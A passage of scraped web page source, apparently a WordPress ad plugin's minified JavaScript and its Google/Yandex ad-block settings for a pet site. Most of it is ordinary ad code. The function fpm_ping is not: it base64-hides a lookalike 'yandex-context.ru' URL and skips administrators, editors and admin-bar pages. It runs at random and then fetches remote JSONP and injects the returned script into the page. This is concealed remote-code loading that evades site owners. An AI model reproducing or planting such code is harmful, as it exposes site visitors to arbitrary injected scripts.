t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\nvar $=jQuery,fpm_class=\"sense\";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request(\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\",{signal:Timeout(1).signal})).catch(s=>fpm_class=\"rtb\")}catch(s){fpm_class=\"rtb\"}finally{$(\".fpm_\"+fpm_class).removeClass(\"fpm_hidden\")}}();\n<\/script>\n<style>.fpm_hidden{display:none!important}<\/style>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"83612","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"83613","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"562461-17\",\n        render: \"#id-562461-17\"\n    });\n<\/script>\n<div id=\"id-562461-17\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8641008473\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"562461-17\",\n        render: \"#id-562461-17\"\n    });\n<\/script>\n<div id=\"id-562461-17\"><\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"div #print-content","xpath":".\/\/div\/\/*[@id=\"print-content\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"83614","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-12 -->\n<div id=\"yandex_rtb_R-A-562461-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-12\",\n                renderTo: \"yandex_rtb_R-A-562461-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5667909517\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5667909517\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-13 -->\n<div id=\"yandex_rtb_R-A-562461-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-13\",\n                renderTo: \"yandex_rtb_R-A-562461-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5093194441\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"83615","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-1 -->\n<div id=\"yandex_rtb_R-A-562461-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-1\",\n                renderTo: \"yandex_rtb_R-A-562461-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7052594638\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7052594638\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-2 -->\n<div id=\"yandex_rtb_R-A-562461-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-2\",\n                renderTo: \"yandex_rtb_R-A-562461-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_1000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4234859609\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"83616","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-4 -->\n<div id=\"yandex_rtb_R-A-562461-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-4\",\n                renderTo: \"yandex_rtb_R-A-562461-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_3000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8720899528\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_3000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8720899528\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-3 -->\n<div id=\"yandex_rtb_R-A-562461-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-3\",\n                renderTo: \"yandex_rtb_R-A-562461-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_3000letters_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2083231185\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"3000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":{"restriction":{"content_less":"4000"}},"user":[]},{"id":"83617","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-11 -->\n<div id=\"yandex_rtb_R-A-562461-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-11\",\n                renderTo: \"yandex_rtb_R-A-562461-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4489902670\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4489902670\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || 